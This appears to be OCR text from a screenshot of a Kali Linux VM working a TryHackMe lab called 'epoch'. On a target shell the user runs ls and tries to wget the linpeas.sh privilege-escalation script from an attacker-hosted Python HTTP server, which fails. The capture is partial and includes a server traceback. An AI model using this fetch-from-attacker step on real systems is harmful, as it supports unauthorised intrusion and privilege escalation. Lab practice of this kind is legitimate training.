 KaliLinuxTest [Uruchomiona] - Oracle VM VirtualBox
Plik Maszyna Widok Wejście Urządzenia Pomoc
1 2 3 4
10.14.33.128
14:31
kali@kali: ~/THM/epoch
File Actions Edit View Help
kali@kali: ~ ×
kali@kali: ~/THM/epoch ×
github.com/gofiber/template/html.(*Engine).AddFunc
github.com/gofiber/template/html.(*Engine).Reload
github.com/gofiber/template/html.(*Engine).Debug
github.com/gofiber/template/html.(*Engine).Parse
github.com/gofiber/template/html.(*Engine).Load
github.com/gofiber/template/html.(*Engine).Render
github.com/gofiber/template/html.New.func1
github.com/gofiber/template/html.(*Engine).Load.func1
github.com/gofiber/template/html.(*Engine).Render.func1
main.main
main.main.func1
challenge@e7c1352e71ec:~$ ls -la
ls -la
total 13772
drwxr-xr-x 1 root root     4096 Mar  2  2022 .
drwxr-xr-x 1 root root     4096 Mar  2  2022 ..
-rw-r--r-- 1 root root      220 Feb 25  2020 .bash_logout
-rw-r--r-- 1 root root     3771 Feb 25  2020 .bashrc
-rw-r--r-- 1 root root      807 Feb 25  2020 .profile
-rw-rw-r-- 1 root root      236 Mar  2  2022 go.mod
-rw-rw-r-- 1 root root    52843 Mar  2  2022 go.sum
-rwxr-xr-x 1 root root 14014363 Mar  2  2022 main
-rw-rw-r-- 1 root root     1164 Mar  2  2022 main.go
drwxrwxr-x 1 root root     4096 Mar  2  2022 views
challenge@e7c1352e71ec:~$ wget 10.14.33.128/linpeas.sh
wget 10.14.33.128/linpeas.sh
--2022-10-28 18:31:08--  http://10.14.33.128/linpeas.sh
Connecting to 10.14.33.128:80... connected.
HTTP request sent, awaiting response... 200 OK
Length: 827827 (808K) [text/x-sh]
linpeas.sh: Permission denied
Cannot write to 'linpeas.sh' (No such file or directory).
challenge@e7c1352e71ec:~$ bash
bash
exit
challenge@e7c1352e71ec:~$ wget 10.14.33.128/
valid_lft forever preferred_lft forever
┌──(kali㉿kali)-[~/THM/epoch]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
10.10.62.198 - - [28/Oct/2022 14:31:10] "GET /linpeas.sh HTTP/1.1" 200 -
Exception occurred during processing of request from ('10.10.62.198', 48192)
Traceback (most recent call last):
  File "/usr/lib/python3.10/socketserver.py", line 683, in process_request_thread
    self.finish_request(request, client_address)
  File "/usr/lib/python3.10/http/server.py", line 1294, in finish_request
    self.RequestHandlerClass(request, client_address, self,
  File "/usr/lib/python3.10/http/server.py", line 658, in __init__
    super().__init__(*args, **kwargs)
  File "/usr/lib/python3.10/socketserver.py", line 747, in __init__
    self.handle()
  File "/usr/lib/python3.10/http/server.py", line 432, in handle
    self.handle_one_request()
  File "/usr/lib/python3.10/http/server.py", line 420, in handle_one_request
    method()
  File "/usr/lib/python3.10/http/server.py", line 665, in do_GET
    self.copyfile(f, self.wfile)
  File "/usr/lib/python3.10/http/server.py", line 865, in copyfile
    shutil.copyfileobj(source, outputfile)
  File "/usr/lib/python3.10/shutil.py", line 198, in copyfileobj
    fdst_write(buf)
  File "/usr/lib/python3.10/socketserver.py", line 826, in write
    self._sock.sendall(b)
ConnectionResetError: [Errno 104] Connection reset by peer
^C
Keyboard interrupt received, exiting.
┌──(kali㉿kali)-[~/THM/epoch]
└─$ python3 -m http.server 80
Serving HTTP on 0.0.0.0 port 80 (http://0.0.0.0:80/) ...
Right Control
20:31
28.10.2022